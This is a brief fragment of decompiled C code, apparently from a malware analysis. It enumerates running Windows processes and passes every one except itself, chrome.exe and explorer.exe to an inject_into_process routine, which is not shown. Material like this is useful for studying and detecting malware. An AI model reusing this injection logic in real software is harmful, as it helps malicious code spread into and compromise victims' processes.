 set_debug(v0);
v2 = CreateToolhelp32Snapshot(v1, 2, 0);
if ( v2 == -1 )
{
CloseHandle(-1);
result = -1;
}
else
{
if ( Process32FirstW(v2, &v4) == 1 )
{
do
{
if ( pid != GetCurrentProcessId() && lstrcmpiW(L"chrome.exe", &process_name) )
{
if ( lstrcmpiW(L"explorer.exe", &process_name) )
inject_into_process(pid);
}
}
while ( Process32NextW(v2, &v4) == 1 );
}
CloseHandle(v2);
result = 0;
}
return result;